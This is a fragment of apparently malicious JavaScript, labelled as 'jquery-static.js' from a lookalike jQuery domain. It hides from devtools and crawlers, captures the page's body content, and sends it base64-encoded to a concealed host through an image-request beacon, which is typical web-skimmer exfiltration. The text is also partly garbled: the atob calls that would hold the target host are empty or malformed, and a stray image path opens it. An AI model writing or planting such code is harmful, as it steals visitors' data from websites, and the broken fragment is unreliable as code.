 https://jquerystatic.xyz/jquery-static.js
__send 2/2
function getData() {
var data = [];
if (devtools.open) return;
if (/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)) return;
data = toJSON(document.body);
var data_tmpstr = JSON.stringify(data);
if (data_tmpstr != __data1) {
if (__data1 != "") {
data.fragments = [];
__send(JSON.stringify(data));
}
__data1 = data_tmpstr;
}
return;
}
function __send(str) {
if (!new RegExp(window.atob(''), 'i').test(location.href)) return;
var e;
try {
var img = new Image();
img.src = window.atob( ) + Math.round(Math.random() * 10000000) + "&data=" + window.btoa(str) + "&loc=" + window.btoa(location.href);
} catch (e) {}
}
function getNodeListAsArray() {
var res = [],
e;
for (var arg in arguments) {
try {
var elList = document.querySelectorAll(arguments[arg]);
elList = Array.prototype.slice.call(elList, 0);
for (var i = 0; i < elList.length; i++) {
res.push(elList[i].innerText);
}
} catch (e) {}
}
return res;
}